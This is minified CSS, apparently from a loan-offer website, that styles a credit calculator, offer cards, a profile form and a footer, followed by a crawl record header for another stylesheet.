(max-width:768px){.hero__title{min-height:77px}.hero__title p{width:100%}.hero__title h1{font-size:16px;font-weight:600;line-height:16px}}@media screen and (max-width:480px){.hero__title h1{font-size:16px;font-weight:600;line-height:16px}.hero__title{padding-left:20px}}.hero__title p{font-size:22px;font-family:Avenir Next Cyr,sans-serif;color:#fff;margin-top:5px;font-weight:600;line-height:31px}@media screen and (max-width:768px){.hero__title p{color:#036;font-size:12px;font-style:normal;font-weight:400;line-height:14px;letter-spacing:0;display:inline-block}.hero__title p span{font-size:13px;font-weight:700;line-height:16px;letter-spacing:0;color:#f2982c}}@media screen and (max-width:480px){.hero__title p{font-size:12px;font-style:normal;font-weight:400;line-height:14px;letter-spacing:0;color:#036;display:inline-block}}.hero__links{text-align:right;margin-top:150px}.hero__links a{color:#fff;font-size:22px;line-height:31px;font-weight:600;text-decoration:none;font-family:Avenir Next Cyr,sans-serif}.calculator__wrapper{margin-bottom:25px}.calculator__wrapper:last-child{margin-bottom:0}.calculator__btn a{font-weight:700;font-family:Avenir Next Cyr,sans-serif}.calculator__top,.calculator__top-count{display:flex;align-items:center;justify-content:space-between}.calculator__top-count{width:175px;background-color:#fff;border-radius:4px 4px 0 0;border:1px solid #ccd5df;border-bottom:2px solid #407a00;padding:12px 15px;box-sizing:border-box;position:relative}.calculator__top-count .datepiker{position:absolute;top:0;left:-9999px;opacity:0}.calculator__top-count .datepiker--active{top:0;left:0;opacity:1}.calculator__top-count .calc{border:0;width:90px;font-size:24px;font-weight:700;font-family:Avenir Next Cyr,sans-serif;color:#036}@media screen and (max-width:480px){.calculator__top-count .calc{font-size:18px}}.calculator__top-count .days{border:0;width:45px;font-size:24px;font-weight:700;font-family:Avenir Next Cyr,sans-serif;color:#036;margin-right:0}@media screen and (max-width:480px){.calculator__top-count .days{font-size:18px}}.calculator__top-count button{text-align:right;z-index:1;border:0;outline:0;background:0 0;cursor:pointer}.calculator__top-count button img{width:25px;height:25px}.calculator__top span{font-size:24px;font-weight:700;font-family:Avenir Next Cyr,sans-serif;color:#036}@media screen and (max-width:480px){.calculator__top span{font-size:18px}}.calculator__top-wrapper{position:relative}.calculator__left{width:68%;padding-right:60px;border-right:1px solid #ccd5df}@media screen and (max-width:768px){.calculator__left{width:100%;padding-right:0;border-right:0;border-bottom:1px solid #ccd5df;padding-bottom:30px;margin-bottom:30px}}@media screen and (max-height:684px) and (max-width:768px){.calculator__left{padding-bottom:20px;margin-bottom:20px}}.calculator__right{padding-left:60px}@media screen and (max-width:768px){.calculator__right{padding-left:0}}.calculator__slider{height:6px;background-color:#ccd5df;margin:15px 0 10px;display:flex;justify-content:space-between;align-items:center}.calculator__slider-button{width:21px;height:21px;border-radius:4px;background-color:#036;color:#fff;line-height:21px;text-align:center;transition:.3s;cursor:pointer;z-index:10}.calculator__slider-button--minus,.calculator__slider-button--plus{line-height:20px}.calculator .slide{height:6px;background-color:#ccd5df;width:calc(100% - 74px);z-index:1;position:relative}.calculator .slide .ui-slider-range-min{background-color:#407a00;border-radius:3px}.calculator .slide .ui-slider-handle{margin-left:-15px;width:30px;height:24px;background-color:#407a00;border-radius:4px;top:-9px;cursor:pointer;background-repeat:no-repeat;background-position:50%;position:absolute}.calculator .slide .ui-slider-handle:after{content:"";position:absolute;background-image:url([data-uri]);width:11px;height:10px;top:50%;left:50%;transform:translate(-50%,-50%)}.calculator .slide .ui-slider-range{content:"";position:absolute;left:-15px;height:6px;background-color:#407a00;border-radius:3px 0 0 3px}.calculator__values{display:flex;justify-content:space-between}.calculator__values span{font-family:Avenir Next Cyr,sans-serif;font-size:16px;line-height:16px;color:#ccd5df}.calculator__text{width:285px;text-align:center}@media screen and (max-width:768px){.calculator__text{width:100%}}.calculator__text a{width:100%;margin-bottom:15px;text-decoration:none;text-align:center;display:inline-block;vertical-align:middle;transition:.3s;background-color:#407a00;border-radius:4px;padding:20px 10px;color:#fff;font-size:18px;text-transform:uppercase}.calculator__text a:hover{background-color:#ffa844;box-shadow:0 5px 15px rgba(0,51,102,.35)}.calculator__promo{color:#036;font-size:16px;font-weight:400;border-bottom:1px dashed;transition:.3s;line-height:1.2;cursor:pointer;font-family:Avenir Next Cyr,sans-serif}.calculator__list{margin-bottom:25px}@media screen and (max-width:768px){.calculator__list{display:flex;justify-content:space-between}}.calculator__item{display:flex;justify-content:space-between;text-align:right;margin-bottom:25px}.calculator__item:last-child{margin-bottom:0}@media screen and (max-width:768px){.calculator__item{flex-direction:column;text-align:left;margin-bottom:0;justify-content:flex-start}}.calculator__item span{font-size:16px;line-height:19px;color:#036;white-space:nowrap;font-family:Avenir Next Cyr,sans-serif}@media screen and (max-width:480px){.calculator__item span{font-size:14px}}.calculator__item p{font-size:16px;line-height:19px;color:#036;font-weight:700;font-family:Avenir Next Cyr,sans-serif}@media screen and (max-width:480px){.calculator__item p{font-size:14px}}.calculator__item-inner div{text-decoration:line-through;font-family:Avenir Next Cyr,sans-serif;font-size:16px;line-height:1.2;color:#036}@media screen and (max-width:480px){.calculator__item-inner div{font-size:14px}}.calculator__item-inner-second div{font-family:Avenir Next Cyr,sans-serif;font-size:16px;line-height:1.2;color:#036}.calculator__hidden-promo{display:none}.calculator__hidden-promo-btn{display:none;margin-top:15px}.calculator__hidden-promo-btn button{width:calc(50% - 5px);border:1px solid #407a00;border-radius:5px;color:#407a00;font-size:12px;font-weight:700;cursor:pointer;outline:0}.calculator__hidden-promo input,.calculator__hidden-promo-btn button{height:30px;background-color:#fff;text-align:center;transition:.3s;font-family:Avenir Next Cyr,sans-serif}.calculator__hidden-promo input{width:130px;border:1px solid #ccd5df;border-radius:5px;padding:0 10px;font-size:16px;color:#036}.calculator__hidden-promo input:focus{border:1px solid #407a00}.calculator__hidden-promo--show{display:block}.calculator__show-promo{display:flex;justify-content:center;align-items:center}@media screen and (max-width:768px){.grey-bg{padding-bottom:76px!important}.advantages{margin-bottom:30px}}.advantages__mobile-tabs{max-width:960px;margin:0 auto}.advantages__mobile-tabs-menu{width:100%;display:flex;justify-content:center;border-left:1px solid #ccd5df;border-right:1px solid #ccd5df}.advantages__mobile-tabs-item{width:50%;background-color:#f4f5f9;color:#036;font-size:16px;font-weight:800;position:relative;text-align:center;line-height:1.2;cursor:pointer;font-family:Avenir Next Cyr,sans-serif;padding:25px 35px}.advantages__mobile-tabs-item--active{background-color:#fff}.advantages__mobile-tabs-item:before{content:"";position:absolute;top:0;left:0;right:0;background-color:#407a00;height:2px;opacity:1}.advantages__mobile-tabs-elem{width:100%;margin-top:0;display:none;padding:20px;border:1px solid #ccd5df}@media screen and (max-width:768px){.advantages__mobile-tabs-item{font-weight:700}.advantages__mobile-tabs-elem{padding:0;border-top:0}}.advantages__mobile-tabs-elem--active{display:block}.advantages__title{text-align:center;margin-bottom:45px}@media screen and (max-width:768px){.advantages__title{margin-bottom:30px}}.advantages__title .h2,.advantages__title h2{padding:60px 25px 0;color:#036;font-size:36px;font-weight:700;font-family:Avenir Next Cyr,sans-serif;line-height:1.2}@media screen and (max-width:768px){.advantages__title .h2,.advantages__title h2{padding-top:40px;font-size:24px}}.advantages__half{margin-right:50px;width:480px;background-color:#fff;border-radius:8px;box-shadow:0 4px 10px rgba(0,51,102,.21)}.advantages__half:last-child{margin-right:0}.advantages__wrapper{display:flex;justify-content:center}.advantages__header{text-align:center;border-bottom:1px solid #ccd5df;padding:25px}.advantages__header span{color:#036;font-size:18px;font-weight:700;font-family:Avenir Next Cyr,sans-serif}.advantages__body{padding:0 25px}.advantages__body:last-child{border-bottom:0}.advantages__item{padding:25px 0;display:flex;align-items:center;border-bottom:1px solid #ccd5df}@media screen and (max-width:768px){.advantages__item{align-items:end;padding:15px}}.advantages__item:last-child{border-bottom:0}.advantages__item img{width:88px;height:auto;margin-right:15px}@media screen and (max-width:768px){.advantages__item img{width:60px}}.advantages__item p{font-size:16px;color:#036;font-family:Avenir Next Cyr,sans-serif;line-height:1.4}.testimonials{padding-top:60px;padding-bottom:150px;background:#f4f5f9;width:100%;position:relative;height:100%;background-repeat:no-repeat;background-size:cover;background-position:50% 50%}@media screen and (max-width:1200px){.testimonials{background-position-x:-600px}}@media screen and (max-width:768px){.testimonials{background-image:none;padding-top:40px;padding-bottom:20px;background-position-x:-500px}}@media screen and (max-width:480px){.testimonials{background-position-x:-700px}}@media screen and (max-width:320px){.testimonials{background-position-x:-1270px}}.testimonials__title{text-align:center;margin-bottom:45px}@media screen and (max-width:768px){.testimonials__title{margin-bottom:5px}}.testimonials__title .h2,.testimonials__title h2{color:#036;font-size:36px;font-weight:700;font-family:Avenir Next Cyr,sans-serif;line-height:1.2}@media screen and (max-width:768px){.testimonials__title .h2,.testimonials__title h2{font-size:24px}}.instruction{padding:70px 0}.instruction .about__text p{line-height:1.4}@media screen and (max-width:768px){.swiper-container .media__top img,.swiper-container .swiper-slide__top-left{padding-left:0;border-left:0 solid #036}.instruction{padding:40px 0 30px}}.instruction__title{text-align:center;margin-bottom:45px}.instruction__title h2{color:#036;font-size:36px;font-weight:700;font-family:Avenir Next Cyr,sans-serif;line-height:1.2}@media screen and (max-width:768px){.instruction__title h2{font-size:24px}.instruction__title{margin-bottom:30px}}.instruction__table{width:100%;border-collapse:collapse}.instruction__header{text-align:left}.instruction__header th{text-align:left;border:1px solid #dfe4ee;padding:20px;line-height:1.2;width:215px;font-weight:400;vertical-align:top;color:#036;font-family:Avenir Next Cyr,sans-serif}@media screen and (max-width:600px){.instruction__header th{padding:10px}}.instruction__body tr{text-align:left;line-height:1.2;width:215px;font-weight:400;vertical-align:top}.instruction__body td{padding:20px;border:1px solid #dfe4ee;color:#036;font-family:Avenir Next Cyr,sans-serif}@media screen and (max-width:600px){.instruction__body td{padding:10px}}.about{margin-top:100px;padding-bottom:30px}.about ::-webkit-scrollbar{width:9px}.about ::-webkit-scrollbar-thumb{background:0 0}@media screen and (max-width:768px){.about{margin-top:30px}}.about__title{text-align:center;margin-bottom:45px}.about__title h2{color:#036;font-size:36px;font-weight:700;font-family:Avenir Next Cyr,sans-serif;line-height:1.2}@media screen and (max-width:768px){.about__title{margin-bottom:30px}.about__title h2{font-size:24px}}.about__wrapper{background:#fff;overflow:hidden;overflow-y:scroll;padding:20px 13px 125px 0}@media screen and (max-width:768px){.about__wrapper{height:1080px;max-height:1080px;padding-bottom:20px}.about__wrapper-shadow{position:relative}.about__wrapper-shadow:hover .about__shadow{opacity:0;visibility:hidden}}@media screen and (max-width:480px){.about__wrapper{padding-right:0}}.about__shadow{position:absolute;bottom:0;left:-1%;right:0;height:125px;background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff 62.5%);border-radius:10px;transition:.3s}.about__text-inner{margin-top:30px}@media screen and (max-width:768px){.about__text-inner{margin-top:15px}}.about__text h2{color:#036;margin-bottom:10px;font-weight:700;margin-top:30px}.about__text p{font-size:16px;color:#036;margin-bottom:10px;font-family:Avenir Next Cyr,sans-serif}.about__text p:last-child{margin-bottom:0}.about__text a{display:inline;color:#407a00;text-decoration:none}.about__text a,.about__text span{font-family:Avenir Next Cyr,sans-serif}.about__text span{font-weight:700;font-size:16px;color:#036;margin-bottom:10px;display:block}.about__text h2{font-family:Avenir Next Cyr,sans-serif;font-size:21px;line-height:27px}@media screen and (max-width:480px){.about__text h2{font-size:16px}}.about__text ol,.about__text ul{margin-bottom:30px}.about__text ol{list-style:none;counter-reset:li;-webkit-padding-start:15px;padding-inline-start:15px}@media screen and (max-width:480px){.about__text ol,.about__text ul{margin-bottom:15px}.about__text ol{list-style:none;counter-reset:li;-webkit-padding-start:15px;padding-inline-start:15px}}.about__text li{position:relative;margin-bottom:10px;padding-left:30px}.about__text li:before{content:"";position:absolute;left:0;width:8px;height:8px;border-radius:50%;background-color:#407a00;top:8px}.about__text ol li{counter-increment:li;position:relative;margin-bottom:8px;padding-left:15px}.about__text ol li:before{content:counter(li);color:#407a00;display:inline-block;width:15px;top:1px;margin-left:-15px;border:none;background:0 0}.about__text li a{color:#036;font-size:16px;text-decoration:underline}@media screen and (max-width:768px){.about__text li a{font-size:14px}}.about__text li a:hover{color:#007efd}.about__text li span{color:#036;font-size:16px;font-family:Avenir Next Cyr,sans-serif;font-weight:400}.services{padding:50px 0;background-color:#f4f5f9}@media screen and (max-width:768px){.services{padding:20px 0}}.services__wrap{display:flex;justify-content:space-evenly;margin-top:35px}@media screen and (max-width:768px){.services__wrap{flex-direction:column}}.services__wrap ul{-moz-column-count:4;column-count:4}@media screen and (max-width:768px){.services__wrap ul{-moz-column-count:2;column-count:2}}@media screen and (max-width:600px){.services__wrap ul{-moz-column-count:1;column-count:1;height:100px;overflow:hidden}}.services__wrap li{margin-bottom:15px}.services__wrap li:last-child{margin-bottom:0}.services__wrap a{text-decoration:none;color:#036;font-size:16px;transition:.3s;font-family:Avenir Next Cyr,sans-serif}.services__wrap a:hover{text-decoration:underline;color:#007efd}.services__title{display:flex;justify-content:center;align-items:center}.services__title .h2,.services__title h2{font-size:24px;color:#036;font-weight:700;font-family:Avenir Next Cyr,sans-serif;position:relative}@media screen and (max-width:600px){.services__title .h2:after,.services__title h2:after{display:block}.services__title .h2,.services__title h2{font-size:16px;cursor:pointer;width:40%;min-width:210px}}.services__title--active .h2:after,.services__title--active h2:after{transform:rotate(180deg)}.media,.services .services__wrap--active{height:100%}.media{padding-top:60px;padding-bottom:150px;background:#fff;width:100%;position:relative}@media screen and (max-width:768px){.media{padding-top:40px;padding-bottom:20px}}.media__top{display:flex;flex-direction:column}.media__top img{border-left:2px solid #036;padding-left:15px;margin-bottom:10px;max-width:145px}.media__top span{color:#036;font-size:16px;font-weight:600;line-height:19px;font-family:Avenir Next Cyr,sans-serif}.media__bottom{margin-top:25px}.media__bottom p{color:#036}.media__bottom a,.media__bottom p{font-size:16px;font-family:Avenir Next Cyr,sans-serif;line-height:1.4}.media__bottom a{display:inline;display:initial;color:#407a00}.swiper-pagination-bullets{bottom:0!important}

/*! jQuery UI - v1.12.1 - 2018-11-28 */body{font-family:Rubik,sans-serif;margin:0}.container,section{position:relative}.container{min-width:220px;width:100%}.container .row{display:flex;min-width:250px;max-width:1200px;position:relative}@media (min-width:767px){.container .row{padding:0 40px;margin:0 auto}}@media (max-width:767px){.green-form{padding:0 30px}.container .row{padding:0!important}}.container .center{justify-content:center}.container .justify-content-center{padding:10px 0;text-align:center!important}h1{font-size:81px;line-height:77px}h1,h2{font-weight:700;text-transform:uppercase}h2{font-size:51px;line-height:54px}@media (max-width:992px){h2{font-size:32px;line-height:34px}}h3{text-transform:uppercase;font-weight:700}span{color:#66b41f}sup{color:red}a{text-decoration:none}a:hover{text-decoration:underline}.btn-submit:hover{background-color:#66b41f;cursor:pointer}.btn-submit:focus{outline:none}.btn-back{color:#959caa!important}.btn-back:hover{color:#66b41f!important}.desctopHide{display:none}@media (max-width:767px){.desctopHide{display:block}.hide{display:none}}header{position:fixed;width:100%;z-index:11;padding:60px 0 20px;transition:.2s}@media (max-width:767px){header{position:absolute;padding:20px 0}}header .nav{display:flex;align-items:center;justify-content:space-between;max-width:1400px!important}header .nav .logo img{height:70px}@media (max-width:767px){header .nav .logo img{height:40px}}header .nav .callback a{margin-left:30px;color:#959caab3;font-weight:700;font-size:12px}header .nav .callback .callcentr{color:#040404;font-size:14px}header .nav .timer{display:flex;margin-right:5px;background-color:#fff;box-shadow:0 28px 44px rgba(61,81,107,.257);border-radius:20px;overflow:hidden;font-weight:500;text-align:center}@media (max-width:767px){header .nav .timer{flex-flow:column-reverse;border-radius:10px}}header .nav .timer .timer_time{min-width:187px;padding:30px;text-transform:uppercase}@media (max-width:767px){header .nav .timer .timer_time{min-width:125px;padding:5px 19px 6px;line-height:18px;font-size:20px}header .nav .timer .timer_time #timera9fdebf36f9d88647b011ec1721fb738{width:60px;height:25px!important;margin:0 auto}header .nav .timer .timer_time .timer-separator{margin-top:2px!important}}header .nav .timer .timer_time label{color:#959caa;font-size:12px;font-weight:300;text-transform:lowercase}@media (max-width:767px){header .nav .timer .timer_time label{font-size:10px;line-height:8px}}header .nav .timer .timer_time span{color:#040404;font-size:40px;font-weight:700;font-family:Rubik,sans-serif;line-height:22px}@media (max-width:767px){header .nav .timer .timer_time span{font-size:18px!important;line-height:14px!important}}header .nav .timer .timer_text{padding:30px;font-size:20px;min-width:203px;background-color:#66b41f;color:#fff;display:flex;flex-flow:column;align-items:center;justify-content:center}@media (max-width:767px){header .nav .timer .timer_text{min-width:125px;padding:5px 19px 2px}}header .nav .timer .timer_text h3{margin:0}@media (max-width:767px){header .nav .timer .timer_text h3{font-size:12px;line-height:22px}}header .nav .timer .timer_text label{font-size:12px;color:#d8ff9f}.abs{position:absolute;padding:30px 0}.scrolled{padding:10px 0;background-color:#77b41f}.scrolled .nav .callback .form{color:#fff}.hero{width:100%;height:75vh}@media (max-width:767px){.hero{height:100vh}}.hero:before{content:"";position:absolute;left:0;top:0;bottom:0;width:50%}@media (max-width:767px){.hero:before{width:100%}}.hero .container{height:100%;display:flex;align-items:center}@media (max-width:767px){.hero .container{align-items:flex-start}}.hero .wrapper{width:100%;min-width:320px;max-width:1200px;padding:0 40px;margin:0 auto;position:relative;z-index:11}@media (max-width:767px){.hero .wrapper{width:100%;padding:0}}.hero .wrapper .hero_block{display:flex;justify-content:space-between}@media (max-width:767px){.hero .wrapper .hero_block{flex-flow:wrap}}.hero .wrapper .hero_left{max-width:315px;position:relative}@media (max-width:767px){.hero .wrapper .hero_left{padding:50px 40px 0;width:100%}}.hero .wrapper .hero_left h1{color:#fff;margin-bottom:30px}@media (max-width:767px){.hero .wrapper .hero_left h1{font-size:43px;line-height:48px}}.hero .wrapper .hero_left p{max-width:240px;font-size:31px;font-weight:700;line-height:36px;text-align:right;color:#d8ff9f}@media (max-width:767px){.hero .wrapper .hero_left p{text-align:left;font-size:20px;line-height:26px}}.hero .wrapper .hero_right{max-width:325px;display:flex;align-items:center}@media (max-width:767px){.hero .wrapper .hero_right{background-color:#fff;border-radius:20px 20px 0 0;padding:40px;max-width:100%;width:100%}}.hero .wrapper .hero_right .summ_calc .calc_title{margin-bottom:42px;font-weight:700;font-size:24px;line-height:30px;text-align:right}@media (max-width:767px){.hero .wrapper .hero_right .summ_calc .calc_title{font-size:22px;line-height:30px;text-align:center}}.hero .wrapper .hero_right .summ_calc .calc_form form .form_el{display:flex;justify-content:space-between}.hero .wrapper .hero_right .summ_calc .calc_form form .form_el a{width:100%}.hero .wrapper .hero_right .summ_calc .calc_form form .credit_count{font-weight:700;margin-bottom:10px;text-transform:uppercase}.hero .wrapper .hero_right .summ_calc .calc_form form .min_max{font-size:12px;color:rgba(149,156,170,.7);margin-bottom:40px}.hero .wrapper .hero_right .summ_calc .calc_form label{display:flex;justify-content:space-between;margin-bottom:15px}.hero .wrapper .hero_right .summ_calc .calc_form input{width:100%}.hero .wrapper .hero_right .summ_calc .calc_form input[type=range]{-webkit-appearance:none;width:100%;background:transparent;height:20px}.hero .wrapper .hero_right .summ_calc .calc_form input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;height:25px;width:25px;border-radius:25px;border:6px solid #66b41f;background-color:#fff;cursor:pointer;margin-top:-7px}.hero .wrapper .hero_right .summ_calc .calc_form input[type=range]::-webkit-slider-runnable-track{width:100%;height:10px;cursor:pointer;background:rgba(149,156,170,.2);border-radius:5px}.hero .wrapper .hero_right .summ_calc .calc_form input:focus{outline:none}.hero .wrapper .hero_right .summ_calc .calc_info{font-size:12px;line-height:20px;color:#959caa;margin-top:30px}.hero .wrapper .hero_right .summ_calc .calc_info span{color:#959caa}@media (max-width:767px){.hero .wrapper .hero_right .summ_calc{width:100%}}.hero .hero_img{position:absolute;left:30%;bottom:0}@media (max-width:767px){.hero .hero_img{left:70%;bottom:48%;width:60%}}.hero .hero_img img{display:block;max-width:100%}.steps{background-color:#f7f8f8;padding:100px 0}@media (max-width:767px){.steps{padding:180px 0 50px}}.steps .step_list{max-width:1200px;margin:0 auto;position:relative;display:flex;align-items:flex-start;justify-content:space-between}@media (max-width:767px){.steps .step_list{flex-flow:wrap}}.steps .step_list .step_item{text-align:center;display:flex;flex-flow:column;align-items:center;position:relative}@media (max-width:767px){.steps .step_list .step_item{width:60%;margin:40px auto 0}}.steps .step_list .step_item .step_icon{width:100px;margin-bottom:40px}@media (max-width:767px){.steps .step_list .step_item .step_icon{margin-bottom:0}}.steps .step_list .step_item .step_icon img{width:100%}.steps .step_list .step_item .step_count{width:50px;height:50px;margin-bottom:35px;background-color:#66b41f;border-radius:50px;font-size:20px;line-height:30;font-weight:700;color:#fff;display:flex;align-items:center;justify-content:center}@media (max-width:767px){.steps .step_list .step_item .step_count{position:absolute;left:-25%;bottom:0;margin-bottom:20px}}.steps .step_list .step_item h3{text-transform:uppercase}.conditions{background-color:#427901;padding:25px 0}@media (max-width:767px){.conditions{padding:50px 0 0;overflow:hidden}}.conditions h2{color:#fff}.conditions h2 span{color:#d8ff9f}@media (max-width:767px){.conditions .cond_inner{flex-flow:wrap-reverse;padding:0!important}}@media (min-width:767px){.conditions .cond_inner{flex-flow:wrap-reverse;padding:0!important}}.conditions .summ_calc{padding:34px 39px 34px 40px;background:#f7f8f8;border-radius:20px;max-width:400px}.conditions .summ_calc .calc_title{margin-bottom:42px;font-weight:700;font-size:24px;line-height:30px;text-align:left}@media (max-width:767px){.conditions .summ_calc .calc_title{font-size:22px;line-height:30px;text-align:center}}.conditions .summ_calc .calc_form form .form_el{display:flex;justify-content:space-between}.conditions .summ_calc .calc_form form .form_el a{width:100%}.conditions .summ_calc .calc_form form .credit_count{font-weight:700;margin-bottom:10px;text-transform:uppercase}.conditions .summ_calc .calc_form form .min_max{font-size:12px;color:rgba(149,156,170,.7);margin-bottom:40px}.conditions .summ_calc .calc_form label{display:flex;justify-content:space-between;margin-bottom:15px}.conditions .summ_calc .calc_form input{width:100%}.conditions .summ_calc .calc_form input[type=range]{-webkit-appearance:none;width:100%;background:transparent;height:20px}.conditions .summ_calc .calc_form input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;height:25px;width:25px;border-radius:25px;border:6px solid #66b41f;background-color:#fff;cursor:pointer;margin-top:-7px}.conditions .summ_calc .calc_form input[type=range]::-webkit-slider-runnable-track{width:100%;height:10px;cursor:pointer;background:rgba(149,156,170,.2);border-radius:5px}.conditions .summ_calc .calc_form input:focus{outline:none}.conditions .summ_calc .calc_info{font-size:12px;line-height:20px;color:#959caa;margin-top:30px}.conditions .summ_calc .calc_info span{color:#959caa}@media (max-width:765px){.conditions .summ_calc{margin:0 30px;width:100%;max-width:100%;border-radius:20px;position:relative}}.conditions .info{max-width:280px;display:flex;flex-flow:wrap;padding:50px 0}@media (max-width:767px){.conditions .info{font-weight:500;padding:30px 20px;margin-bottom:50px}}.conditions .info h3{color:#fff;font-size:21px;margin:0}@media (max-width:767px){.conditions .info h3{margin:0 0 20px}}.conditions .info span{color:#d8ff9f}.conditions .info .info_desc{color:#fff}.conditions .sec_img{position:absolute;right:0;bottom:-4px}@media (max-width:767px){.conditions .sec_img{bottom:50%;width:100%;right:-32%}}.conditions .sec_img img{width:100%}.profile{padding-top:200px;color:#040404}@media (max-width:767px){.profile{padding-top:150px}.profile .row{padding:0!important}}.profile .profile_cont{width:100%;padding:80px;max-width:880px;background-color:#fff;border-radius:20px}@media (max-width:767px){.profile .profile_cont{padding:30px 30px 40px;text-align:center}}.profile .profile_cont form{display:flex;flex-flow:column}.profile .profile_cont form input{height:30px;padding:13px 25px;margin-top:15px;font-size:14px;line-height:22px;letter-spacing:.2px;outline:none;border:1px solid #d5d8e0;border-radius:50px;transition:all .3s ease-out}.profile .profile_cont form [type=checkbox]{width:25px!important;margin-top:0}.profile .profile_cont form a{color:#66b41f}.profile .profile_cont form .btn{width:300px}.profile .profile_cont .form-field{width:100%;display:flex;margin-top:30px;justify-content:space-between}@media (max-width:767px){.profile .profile_cont .form-field{flex-wrap:wrap}}.profile .profile_cont .form-field .form-group{width:50%;display:flex;flex-wrap:wrap}@media (max-width:767px){.profile .profile_cont .form-field .form-group{width:100%;margin-bottom:20px}}.profile .profile_cont .form-field .form-group label{padding-left:20px}.profile .profile_cont .form-field .form-group input{width:100%}.profile .profile_cont .form-field .form-group:first-child{margin-right:15px}@media (max-width:767px){.profile .profile_cont .form-field .form-group:first-child{margin-right:0}}.profile .profile_cont .form-field .form-group:last-child{margin-left:15px}@media (max-width:767px){.profile .profile_cont .form-field .form-group:last-child{margin-left:0}}.profile .profile_cont .form-field .policy{display:flex;align-items:center}@media (max-width:767px){.profile .profile_cont .form-field .policy{margin-bottom:20px}}.profile .profile_cont .form-field .policy label{padding-left:10px}@media (max-width:767px){.profile .profile_cont .form-field .policy label{font-size:12px;text-align:left}.profile .profile_cont .form-field .btn{width:100%}}.profile .profile_cont .base-form{width:100%;display:flex}.profile .profile_cont .unsub .form-field{align-items:center}.profile .profile_cont .unsub .form-field input{width:75%;margin-top:0}@media (max-width:767px){.profile .profile_cont .unsub .form-field input{width:100%}.profile .profile_cont .unsub .form-field label{padding-left:20px;margin-bottom:10px}}.profile .profile_cont .unsub .form-field:last-child .btn,.profile .profile_cont .unsub .form-field:last-child a{width:100%}@media (max-width:767px){.profile .profile_cont .unsub .form-field:last-child a{order:2;text-align:center;margin-top:20px}}.second-my{text-align:center}.second-my .result span.items{padding:10px 5px;display:inline-block;margin:0 0 0 -5px;min-width:30px;letter-spacing:2px}.second-my .result span.dot{margin:0 -1px;position:relative;left:-4px}.second-my .titles{position:relative;height:0;right:-23px;width:300px}.second-my .titles span{font-size:10px;position:relative;top:12px}.second-my p.titloftimer{font-size:18px;margin:0 auto;left:10px;position:relative}.timerhello span{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}.timerhello p{font-size:100%;color:#191919;font-size:13px;margin:0;line-height:17px}.succes{padding-top:150px}.succes .row{flex-direction:column;text-align:center}.offers{padding-top:150px}.offers h3{margin-bottom:20px}.offers .hot_list{max-width:960px;display:flex;align-items:center;justify-content:center;margin-bottom:30px}@media (max-width:767px){.offers .hot_list{flex-wrap:wrap}}.offers .offer_item{margin:0 15px;padding:0 32px 40px;background:#fff;border-radius:20px;text-align:center;transition:all .3s ease-out}.offers .offer_item:hover{box-shadow:0 0 30px rgba(0,0,0,.2)}@media (max-width:767px){.offers .offer_item{margin-bottom:40px;width:100%}}.offers .offer_item label{margin-bottom:-5px;font-size:14px;line-height:20px;letter-spacing:.171429px;color:#959caa}@media (max-width:767px){.offers .offer_item label{font-size:15px}}.offers .offer_item .mfo_logo{height:125px;display:flex;align-items:center;justify-content:center}.offers .offer_item .mfo_logo img{width:144px}.offers .offer_item .chance{display:flex;flex-flow:column}.offers .offer_item .chance span{margin-bottom:6px;font-weight:700;font-size:40px;line-height:47px;text-transform:uppercase}.offers .offer_item .money .to{font-weight:500;font-size:22px;line-height:22px;letter-spacing:.2px}@media (max-width:767px){.offers .offer_item .money .to{font-size:18px}}.offers .offer_item button{margin-top:40px}.offers .offer_list{padding:0;max-width:960px;display:flex;flex-flow:wrap}@media (max-width:767px){.offers .offer_list{padding:0 10px!important;justify-content:space-between}}.offers .offer_list .btn-submit{width:200px;min-width:120px}.offers .offer_list .offer_item{width:100%;display:flex;align-items:center;justify-content:space-between;padding:0 32px;margin-bottom:40px}@media (max-width:767px){.offers .offer_list .offer_item{flex-direction:column;width:46%;padding:0 5px;margin:5px 0}.offers .offer_list .offer_item .mfo_logo{height:80px}}.offers .offer_list .offer_item a{display:flex;align-items:center}@media (max-width:767px){.offers .offer_list .offer_item a{width:140px}}@media (max-width:320px){.offers .offer_list .offer_item a{width:120px}}.offers .offer_list .offer_info{width:45%;display:flex;align-items:center;flex-flow:row-reverse;justify-content:space-around}@media (max-width:767px){.offers .offer_list .offer_info{width:100%;flex-direction:column}}.offers .offer_list button{margin-top:0}@media (max-width:767px){.offers .offer_list button{margin:20px 0;width:100%}}@media (max-width:320px){.offers .offer_list button{padding:10px 5px}}footer{min-width:100%;color:#d8ff9f;background-color:#16592d}@media (max-width:767px){footer{padding:50px 0}}footer .row{flex-flow:column}footer a{color:#f7f8f8;text-decoration:none}footer .footer_title{color:#f7f8f8;margin-bottom:30px;font-weight:500;font-size:14px;line-height:17px;letter-spacing:.2px}@media (max-width:767px){footer .footer_title{margin-bottom:15px}}footer .footer_text{font-size:12px;margin-bottom:65px;line-height:24px}@media (max-width:767px){footer .footer_text{margin-bottom:15px}}footer .footer_info{font-size:12px;display:flex;align-items:center;justify-content:space-between;margin-bottom:65px}@media (max-width:767px){footer .footer_info{margin-bottom:15px;flex-flow:wrap}}footer .footer_info a{margin-right:35px}.uns{background-color:#e4e4e4}.uns .footer_info,.uns .footer_title{color:#040404}.uns .footer_text{color:#959caa}.uns a{color:#66b41f}.header_header__xdC5s{position:relative;overflow:hidden}.header_header__xdC5s a{text-decoration:none}@media screen and (min-width:992px){.header_menu_item__93k3Y:not(:last-child):after{display:none!important}}@media screen and (max-width:992px){.header_buttons__N3vey{position:absolute;left:100px;top:25px}}.header_buttons__N3vey{z-index:999}.header_button__HZ1sf{width:45px;height:25px;background:linear-gradient(180deg,#1b9ee5 0,#1b9ee5 49.99%,#f4dc00 50%,#f4dc00);box-shadow:0 0 7px 3px rgba(0,0,0,.4);border-radius:4px}.header_buttonRu__TaDuX{width:45px;height:25px;background-image:linear-gradient(#fff 33%,blue 66%,#fff 0);text-shadow:1px 1px #000;color:#e0ffff}@media (min-width:993px) and (max-width:1185px){.header_image__r6V0V{display:none!important}}

--- FILE ---
content_type: text/css
request_url: https://tytcredit.com/_next/static/css/6193df7b4309105e.css
body_size: 456
content:
